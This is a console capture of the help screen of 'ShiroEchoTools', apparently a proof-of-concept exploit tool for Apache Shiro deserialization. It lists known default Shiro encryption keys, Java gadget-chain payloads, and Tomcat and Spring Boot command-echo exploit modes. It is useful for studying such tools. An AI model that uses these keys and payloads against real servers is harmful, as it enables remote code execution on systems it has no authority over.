 PS E:\工作相关\source\shiroPoc\target> java -jar .\shiroPoc-1.0-SNAPSHOT-jar-with-dependencies.jar
ShiroEchoTools
Powered by UnicodeSec
Version  0.0.1
Powered by UnicodeSec Potatso
Usage: java -jar shiroPoc-[version]-all.jar [keyindex] [payload] [回显服务器类型] [其他参数]
Available shiro key:
index key
--------------- ---------------
0 wGiHplamyXlVB11UXWol8g==
1 2AvVhdsgUs0FSA3SDFAdag==
2 3AvVhmFLUs0KTA3Kprsdag==
3 4AvVhmFLUs0KTA3Kprsdag==
4 Z3VucwAAAAAAAAAAAAAAAA==
5 U3ByaW5nQmxhZGUAAAAAAA==
6 6ZmI6I2j5Y+R5aSn5ZOlAA==
7 fCq+/xW488hMTCD+cmJ3aQ==
8 1QWLxg+NYmxraMoxAXu/Iw==
9 ZUdsaGJuSmxibVI2ZHc9PQ==
10 L7RioUULEFhRyxM7a2R/Yg==
11 r0e3c16IdVkouZgk1TKVMg==
12 5aaC5qKm5oqA5pyvAAAAAA==
13 bWluZS1hc3NldC1rZXk6QQ==
14 a2VlcE9uR29pbmdBbmRGaQ==
15 WcfHGU25gNnTxTlmJMeSpw==
16 kPH+bIxk5D2deZiIxcaaaA==
Available payload types:
Payload Authors Dependencies
------- ------- ------------
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections4 @frohoff commons-collections4:4.0
CommonsCollections8 commons-collections4:4.0
Jdk7u21 @frohoff java:JDK 7u21
Jdk8u20 java:JDK 8u20
Available Exploit types:
Payload Authors Dependencies Arguments ArgsType
------- ------- ------------ ------------ ------------
SpringBootEcho1 @potstso springboot:all
TomcatEcho1 @potstso tomcat:7.0 TomcatPort Integer
TomcatEcho2 @potstso tomcat:8.0 TomcatPort Integer
XrayCmd @XRAY tomcat:6.0-8.0
XraySysProp @XRAY tomcat:6.0-8.0
PS E:\工作相关\source\shiroPoc\target>
宽字节安全